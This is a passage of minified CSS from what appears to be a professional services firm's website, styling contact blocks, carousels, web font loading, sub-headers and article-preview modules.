#000}.module--contacts__see-all{margin-top:20px;width:100%;text-transform:uppercase}.module--contacts__see-all.dark{color:#000}.module--contacts__see-all.icon:before{float:left;content:"";display:block;font-size:25px;height:25px;text-align:center;line-height:25px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);width:25px;color:#fff}.module--contacts__see-all.icon--dark:before{color:#000 !important}.module--contacts__see-all span{float:left;display:block;margin-top:4.5px;padding-left:10px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts--header .module--contacts__block{margin-top:0.75em;line-height:1.375em}.module--contacts--header .module--contacts__block:first-of-type{margin-top:0}.module--contacts--header .module--contacts__block.module--contacts__block--name-only{margin-top:10px}.module--contacts__block__email{display:none}@media only print{.module--contacts--header .module--contacts__block{margin-top:0}}@media only print{.module--contacts{padding-bottom:0}}.module--contacts__view-all-offices{margin-top:10px;margin-left:0;color:#9aa4ab;font-size:18px;text-transform:uppercase;cursor:pointer}.module--contacts__view-all-offices a{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__view-all-offices--arrow:before{display:inline-block !important;position:relative;top:1px;margin-right:5px;width:20px;height:20px;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.accordion-contact-row{float:left;width:50%}.accordion-contact-row:nth-child(-n+2){margin-top:0}.accordion-contact-row:nth-child(2n+3){clear:left}.module--contacts{float:right;width:270px;clear:none}.module--contacts__text:first-child{margin-top:0}.module--contacts__text--office{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__see-all{margin-top:40px}.module--contacts--header{margin-top:0}.module--contacts--header__signalfier{padding-bottom:60px}.module--contacts--header__signalfier.contacts-header-signifier--label{padding-top:0}}.module--carousel{text-rendering:optimizeLegibility;width:100%}.module--carousel--gray-scale{zoom:1}.module--carousel .slick-dots{width:90%}.module--carousel__column{position:relative;float:left;width:100%}.module--carousel__column__image{position:relative;height:150px;width:150px;background-position:50% 50%;background-repeat:no-repeat;-moz-background-size:contain;background-size:contain;margin:0 auto;left:50%;margin-left:-75px}.module--carousel__column--left{display:none}.module--carousel__column--center__arrow-left{float:left;width:25%;height:175px}.module--carousel__column--center__arrow-left:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-top:88.55px;display:block;float:left;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.module--carousel__column--center__arrow-right{float:right;width:25%;height:175px}.module--carousel__column--center__arrow-right:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-top:88.55px;display:block;float:right;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.module--carousel__column--right{display:none}.module--carousel__text{padding-top:20px;text-align:center}.module--carousel__text h3{color:black;margin-top:20px;line-height:1.2;text-transform:uppercase;font-size:26px;letter-spacing:0.5px;font-weight:200;word-wrap:break-word}.module--carousel__text p{font-family:"Mercury Text G1 A","Times New Roman",sans-serif;line-height:1.625rem}.module--carousel__chooser{display:none;width:80%;text-align:center;float:left;padding:40px 0 20px 0}.module--carousel__chooser-button:nth-child(1){margin-left:0}.module--carousel__chooser__button{display:inline-block;width:15px;height:15px;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 1px #75a685 inset;-moz-box-shadow:0 0 0 1px #75a685 inset;box-shadow:0 0 0 1px #75a685 inset;cursor:pointer;margin-left:10px}.module--text+.module--carousel{margin-top:50px}@media only screen and (min-width: 480px){.module--carousel.module--carousel-padding .slick-slide{margin:0 15px 0 0}.module--carousel.module--carousel-padding .slick-list{margin:0 -15px 0 0}}@media only print{.module--carousel__column__image{display:block}[data-slick-index="1"] .module--carousel__text{padding-right:20px;padding-left:20px}.module--text+.module--carousel{margin-top:0}.slick-dots{display:none !important}}@media only screen and (min-width: 768px){.module--carousel{width:90%;margin-left:10%;text-rendering:optimizeLegibility}.module--carousel--gray-scale{width:100%;margin-left:0}.module--carousel--timeline{width:100%;margin-left:0}.module--carousel__column{position:relative;float:left;width:33.33%;width:-moz-calc(100% / 3);width:calc(100% / 3)}.module--carousel__text h3{color:black;margin-top:20px;line-height:1.2;text-transform:uppercase;font-size:26px;letter-spacing:0.5px;font-weight:200}.module--carousel__text p{line-height:1.625rem;font-family:"Mercury Text G1 A","Times New Roman",sans-serif}.module--carousel__chooser{display:block}.module--carousel__text .rte{font-size:16px;font-style:normal;display:block}.module--text+.module--carousel{margin-top:120px}.module--carousel.module--carousel-padding .slick-slide{margin:0 40px 0 0}.module--carousel.module--carousel-padding .slick-list{margin:0}}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}@media only screen and (min-width: 1024px) and (max-width: 1279px){.module--carousel__text{width:200px}.module--carousel__text h3{font-size:20px}}@media only screen and (min-width: 1280px){.module--carousel.module--carousel-padding .slick-slide{margin:0 80px 0 0}}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}.module--carousel-to-static-columns{padding-top:40px;text-rendering:optimizeLegibility;width:100%}.module--carousel-to-static-columns__column{position:relative;width:100%;display:none}.module--carousel-to-static-columns__column__image{height:175px;width:175px;-moz-border-radius:50%;border-radius:50%;margin:0 auto;background-position:50% 50%;background-repeat:no-repeat}.module--carousel-to-static-columns__column__text{padding-top:20px}.module--carousel-to-static-columns__column .blockquote-container blockquote *{display:inline}.module--carousel-to-static-columns__column__text h3{color:black;line-height:1.2;font-size:26px;letter-spacing:0.5px}.module--carousel-to-static-columns__column__text__name{margin-top:20px}.module--carousel-to-static-columns__column__text__title{margin-top:0;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--carousel-to-static-columns__column__text p{font-size:26px;margin-top:5px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.blockquote-container strong{font-weight:bold}.blockquote-container em{font-style:italic}.module--carousel-to-static-columns__column blockquote{float:right;padding-left:10px;padding-right:10px;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:22px;quotes:"“" "”" "‘" "’"}.module--carousel-to-static-columns__column blockquote:before{margin-left:-7px;height:52px;content:open-quote}.module--carousel-to-static-columns__column blockquote:after{display:inline;content:close-quote}.module--carousel-to-static-columns__column .blockquote-container{margin-top:25px}@media only screen and (max-width: 767px){.blockquote-container{opacity:1 !important}}@media only screen and (max-width: 479px){.module--carousel-to-static-columns__column__text p{font-size:25px}}@media only print{.module--carousel-to-static-columns__column{margin-bottom:60px;width:100%;min-height:auto;height:auto !important;page-break-inside:avoid}.module--carousel-to-static-columns__column blockquote{float:left}.module--carousel-to-static-columns__column .blockquote-container blockquote{margin-top:0}.module--carousel-to-static-columns{padding-top:10px}.module--carousel-to-static-columns__column__image{display:block}.module--carousel-to-static-columns__column__text{margin-left:0;margin-top:10px;min-height:80px}.module--carousel-to-static-columns__column__text .blockquote-container{display:block !important}.module--carousel-to-static-columns__column .blockquote-container{opacity:1;width:100%;margin-left:0}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:auto}}@media only screen and (min-width: 768px), print{.module--carousel-to-static-columns{padding-top:65px}.module--carousel-to-static-columns__column{width:50%;min-height:200px;display:block;position:relative;-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.module--carousel-to-static-columns__column:nth-last-child(1){min-height:200px}.module--carousel-to-static-columns__column:nth-child(odd):not(.slick-slide){float:left;clear:left}.module--carousel-to-static-columns__column:nth-child(even):not(.slick-slide){float:right;clear:right}.module--carousel-to-static-columns__column__image{float:left;position:absolute;width:100px;height:100px;-moz-background-size:cover;background-size:cover;-webkit-transition:width .5s cubic-bezier(0.76, 0.63, 0, 0.57), height .5s cubic-bezier(0.76, 0.63, 0, 0.57);-moz-transition:width .5s cubic-bezier(0.76, 0.63, 0, 0.57), height .5s cubic-bezier(0.76, 0.63, 0, 0.57);transition:width .5s cubic-bezier(0.76, 0.63, 0, 0.57), height .5s cubic-bezier(0.76, 0.63, 0, 0.57);cursor:pointer}.module--carousel-to-static-columns__column--non-attorney__image{cursor:default}.module--carousel-to-static-columns__column blockquote{padding-left:0}.module--carousel-to-static-columns__column--first{float:left}.module--carousel-to-static-columns__column--first__arrow-left{display:none}.module--carousel-to-static-columns__column--first__arrow-right{display:none}.module--carousel-to-static-columns__column__text{position:relative;margin-left:125px;min-height:100px;margin-top:0px}.module--carousel-to-static-columns__column__text p{font-size:20px}.module--carousel-to-static-columns__column .blockquote-container{height:100px;display:block;padding-left:125px;margin-top:0;margin-left:0}.no-touchevents .module--carousel-to-static-columns__column:not(.module--carousel-to-static-columns__column--non-attorney):hover .module--carousel-to-static-columns__column__image{width:120px;height:120px}}@media only print{.module--carousel-to-static-columns__column{width:100%;page-break-inside:avoid}.module--carousel-to-static-columns__column .blockquote-container blockquote{margin-top:0}.module--carousel-to-static-columns{padding-top:10px}.module--carousel-to-static-columns__column{min-height:auto}.module--carousel-to-static-columns__column__image{display:none}.module--carousel-to-static-columns__column__text{margin-left:0;margin-top:10px;min-height:80px}.module--carousel-to-static-columns__column .blockquote-container{opacity:1;width:100%;margin-left:0}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:auto}}@media only screen and (min-width: 1024px), print{.module--carousel-to-static-columns__column{min-height:300px}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:200px}.module--carousel-to-static-columns__column__text{width:auto;padding-top:0;margin-left:220px;margin-top:37.5px}.module--carousel-to-static-columns__column__text p{font-size:20px}.module--carousel-to-static-columns__column .blockquote-container{visibility:visible;height:110px;padding-left:220px;float:left;clear:left}.module--carousel-to-static-columns__column__image{width:175px;height:175px}.no-touchevents .module--carousel-to-static-columns__column:not(.module--carousel-to-static-columns__column--non-attorney):hover .module--carousel-to-static-columns__column__text{width:auto}.no-touchevents .module--carousel-to-static-columns__column:not(.module--carousel-to-static-columns__column--non-attorney):hover .module--carousel-to-static-columns__column__image{width:200px;height:200px}}@media only screen and (min-width: 1280px){.module--carousel-to-static-columns__column__text p{font-size:26px}}@media only print{.module--carousel-to-static-columns__column{width:100%;page-break-inside:avoid}.module--carousel-to-static-columns__column .blockquote-container blockquote{margin-top:0}.module--carousel-to-static-columns{padding-top:10px}.module--carousel-to-static-columns__column{margin-bottom:40px;min-height:auto}.module--carousel-to-static-columns__column__image{display:block;margin-left:10px;position:relative}.module--carousel-to-static-columns__column__text{float:left;margin-left:0;margin-top:10px;padding-left:20px;min-height:80px}.module--carousel-to-static-columns__column .blockquote-container{float:left;opacity:1;width:455px;height:auto;margin-left:0;padding-left:20px;clear:none}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:auto}}.module--industry-expertise{float:right;width:100%}.module--industry-expertise__row{height:115px;width:100%;border-bottom:2px solid #b9c3c9}.module--industry-expertise__row:nth-child(1){border-top:2px solid #b9c3c9}.module--industry-expertise__row__icon{float:left;width:70px;height:100%;-moz-background-size:70%;background-size:70%;background-repeat:no-repeat;background-position:10% 50%}.module--industry-expertise__row__icon--one:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__icon--two:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__icon--three:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__icon--four:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__industry-type{float:left;width:75%;height:100%}.module--industry-expertise__row__industry-type__header{color:#75a685;float:left;margin-left:30px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:115px}.module--industry-expertise__row__arrow{float:right;width:15%;height:100%}.module--industry-expertise__row__arrow:before{content:"";display:block;font-size:2rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 1024px){.module--industry-expertise{width:79.35%}}.sub-header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#71787e;text-align:center;padding-top:25px;padding-bottom:29px}.sub-header__item{float:left;vertical-align:top;padding-bottom:25px;text-transform:uppercase;line-height:1.5em;max-height:1.5em;width:50%}.sub-header__item:nth-child(odd):nth-last-child(-n+2),.sub-header__item:last-child{padding-bottom:0}.sub-header__link{color:#71787e;letter-spacing:1px;border-bottom-style:solid;padding-bottom:2px}.sub-header__link.active,.no-touchevents .sub-header__link:hover{border-bottom-width:2px}.theme-color--red .sub-header__link.active{border-bottom-color:#ba2d33;color:#ba2d33}.no-touchevents .theme-color--red .sub-header__link:hover{border-bottom-color:#ba2d33;color:#ba2d33}.theme-color--blue .sub-header__link.active{border-bottom-color:#427d98;color:#427d98}.no-touchevents .theme-color--blue .sub-header__link:hover{border-bottom-color:#427d98;color:#427d98}.theme-color--green .sub-header__link.active{border-bottom-color:#5a8066;color:#5a8066}.no-touchevents .theme-color--green .sub-header__link:hover{border-bottom-color:#5a8066;color:#5a8066}@media only screen and (max-width: 767px){.sub-header.sub-header--three .sub-header__item{width:33.33333%}}@media only screen and (min-width: 768px){.sub-header__container{font-size:0}.sub-header__item{float:none;display:inline-block;width:25%;padding-bottom:0;font-size:20px}.page__office .sub-header{padding-top:0}.page__office .sub-header__item{display:block;width:100%;text-align:left;margin-left:0;margin-top:10px;line-height:30px}.page__office .sub-header__item:first-child{margin-top:0}.page__office .sub-header__link{display:block;width:100%;font-size:19px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;text-transform:capitalize}}@media only print{.sub-header{display:none}}.module--secondary-sub-header{margin-top:30px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--secondary-sub-header ul li{float:left;position:relative;margin-left:0;clear:both;padding-bottom:3px;padding-top:30px;-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.module--secondary-sub-header ul li:nth-child(1){padding-top:0}.module--secondary-sub-header ul li:nth-child(1):before{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;margin-left:-30px;top:4px;content:"";font-size:24px;line-height:24px}.module--secondary-sub-header ul li.active{border-bottom-width:3px;border-bottom-style:solid;color:#779cb1}.module--secondary-sub-header ul li.active a{color:#779cb1}.module--secondary-sub-header ul li a{-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out;letter-spacing:1px}.desktop .module--secondary-sub-header ul li{-webkit-transition:color 1s ease-in-out, border-bottom 2s ease-in-out;-moz-transition:color 1s ease-in-out, border-bottom 2s ease-in-out;transition:color 1s ease-in-out, border-bottom 2s ease-in-out}.desktop .module--secondary-sub-header ul li:hover a{color:#779cb1;border-bottom-color:#779cb1}@media only screen and (min-width: 480px){.module--secondary-sub-header ul li{float:left;display:block;margin-left:0}.module--secondary-sub-header ul li:nth-child(1){margin-left:0}}@media only screen and (min-width: 768px){.module--secondary-sub-header{margin-top:100px;padding-bottom:0;text-align:left}.module--secondary-sub-header ul li{float:none;display:inline-block;margin-left:0;margin-right:30px}.module--secondary-sub-header ul li:nth-child(1){margin-left:0}.module--secondary-sub-header ul li:nth-child(1):before{display:none}.module--secondary-sub-header ul li.active{border-bottom-width:3px;border-bottom-style:solid}.module--secondary-sub-header ul li a{font-size:21px}}.module--insight-snippet-items{visibility:hidden;height:0;overflow:hidden;opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;transition:opacity 0.5s}.module--insight-snippet-items.visible{visibility:visible;height:auto;overflow:visible;opacity:1}.module--insight-snippet-items--column{display:none}.module--insight-snippet-items hr{display:none}.module--insight-snippet-items__header{font-size:16px;text-transform:uppercase;margin-top:35px}.module--insight-snippet-items__pop-out-text{margin-top:20px;width:80%;font-size:40px;font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-snippet-items__author-header{margin-top:20px;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-weight:bold}.module--insight-snippet-items__summary{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;line-height:24px;padding-top:20px}.module--insight-snippet-items__share{float:left;height:100px}.module--insight-snippet-items__share__link{float:left;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:10px;line-height:1.5rem;color:#75a686;margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);text-transform:uppercase}.module--insight-snippet-items__share:before{float:left;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);content:"";display:block;font-size:1.25rem;height:1.25rem;text-align:center;line-height:1.25rem;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.module--insight-snippet-items--publication .module--insight-snippet-items__author-header{display:block}.module--insight-snippet-items--publication p{display:block}.module--insight-snippet-items--blog{margin-top:55px}.module--insight-snippet-items__shoulder-text{position:absolute;left:-20%;top:16px}.module--insight-snippet-items hr{display:block;border-top-width:1px;border-top-style:solid;margin-top:40px;margin-bottom:0}.module--insight-snippet-items--column{position:relative;width:33%;width:-moz-calc(100% / 3);width:calc(100% / 3);padding-left:0}.module--insight-snippet-items--column:nth-child(3n+1){clear:left}.module--insight-snippet-items--column:nth-child(1n+4){padding-top:45px}.module--insight-snippet-items--column .module--insight-snippet-items__pop-out-text{width:90%}.module--insight-snippet-items__header{font-size:16px;text-transform:uppercase;margin-top:0}.module--insight-snippet-items__pop-out-text{margin-top:20px;width:100%;font-size:40px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-snippet-items h2{font-size:29px}.module--insight-snippet-items__author-header{margin-top:20px;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-weight:bold}.module--insight-snippet-items__summary{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;line-height:24px;padding-top:12px}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__author-header{display:block}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__summary{display:block}.module--insight-snippet-items__view-all{margin-top:30px !important;text-transform:uppercase}.module--insight-snippet-items__view-all span{margin-left:15px}.module--insight-snippet-items__share{float:left;height:100px}.module--insight-snippet-items__share__link{float:left;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:10px;line-height:1.5rem;color:#75a686;margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);text-transform:uppercase}.module--insight-snippet-items__share:before{float:left;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);content:"";display:block;font-size:1.25rem;height:1.25rem;text-align:center;line-height:1.25rem;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}@media only screen and (min-width: 1024px){.module--insight-snippet-items--publication .module--insight-snippet-items__author-header{display:none}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__author-header{display:none}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__summary{display:none}}.module--insight-items{margin-top:20px}.module--insight-items__shoulder-text{float:left;width:100%}.module--insight-items__shoulder-text .module--insight-items__shoulder-text__header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-top:20px;margin-bottom:20px;color:#1a1919;text-transform:uppercase;font-size:1rem;letter-spacing:1px}.module--insight-items__events-insight-preview{width:100%;float:right;border-bottom:1px solid #75a685}.module--insight-items__events-insight-preview__date-picker{float:left;width:100%;font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:145px;margin-bottom:0}.module--insight-items__events-insight-preview__rte{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:36px}.insight-items__linked-name{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:42px;color:black;line-height:50px}.module--carousel__text em{font-style:italic}.module--carousel__text strong{font-weight:bold}.insights-tags__tag-list__link{display:inline-block;padding-bottom:1px;margin-bottom:2px}.insights-tags__tag-list__link__span{border-bottom:1px solid #ba2d33}.module-title.module-title--related_insights__header{text-transform:none;padding-top:0;font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:48px;line-height:1em}.module--insight-items .module--insight-item{visibility:hidden;overflow:hidden;height:0;opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;transition:opacity 0.5s}.module--insight-items .module--insight-item:nth-child(-n+3),.module--insight-items .module--insight-item.visible{visibility:visible;overflow:visible;height:auto;opacity:1}.module--insight-items__news-insight-preview{width:100%;border-bottom-width:1px;border-bottom-style:solid;border-color:#b9c3c9}.module--insight-items__news-insight-preview__rte{margin-top:14px;margin-bottom:14px;float:left;width:100%}.module--insight-items__news-insight-preview__rte p{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:20px;line-height:30px}.page__homepage .module-title--related_insights__header{padding-bottom:15px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte{margin-top:40px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte p{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-items__events-insight-preview__container{float:left;width:100%}.module--insight-item{border-style:solid;border-color:#b9c3c9}.no-touchevents 